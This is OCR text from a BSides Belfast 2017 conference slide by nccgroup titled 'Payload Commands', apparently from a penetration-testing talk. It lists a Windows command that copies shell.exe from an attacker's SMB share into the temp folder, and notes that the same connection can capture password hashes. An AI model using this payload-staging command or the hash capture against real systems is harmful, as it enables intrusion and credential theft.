 BSIDES
BELFAST 2017
nccgroup
Payload Commands
• Windows
• copy \\<your-ip>\shell.exe %TEMP%\shell.exe
• Bonus: capture hashes
BSIDES
BELFAST